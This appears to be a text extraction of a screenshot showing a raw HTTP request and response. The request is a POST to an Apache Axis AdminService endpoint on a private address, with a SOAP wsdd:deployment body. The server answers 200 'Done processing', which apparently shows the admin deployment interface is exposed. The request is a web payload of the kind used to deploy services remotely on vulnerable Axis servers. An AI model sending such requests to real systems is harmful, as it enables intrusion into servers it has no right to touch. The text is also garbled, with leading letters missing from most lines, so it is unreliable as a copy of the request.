 OST /axis/services/AdminService HTTP/1.1
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/75.0.3770.90 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
v=b3
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8
ookie: JSESSIONID=A3082F3D034EFE0BB8A33E8D706A2959
onnection: close
OAPAction:
ontent-Type: text/xml;charset=UTF-8
ost: 192.168.180.80:2233
ontent-Length: 249
soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
mlns:wsdd="http://xml.apache.org/axis/wsdd/">
<soapenv:Header/>
<soapenv:Body>
<wsdd:deployment>anyType</wsdd:deployment>
</soapenv:Body>
/soapenv:Envelope>
HTTP/1.1 200
Content-Type: text/xml;charset=utf-8
Date: Mon, 17 Jun 2019 14:10:30 GMT
Connection: close
Content-Length: 291
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><Admin>Done
processing</Admin></soapenv:Body></soapenv:Envelope>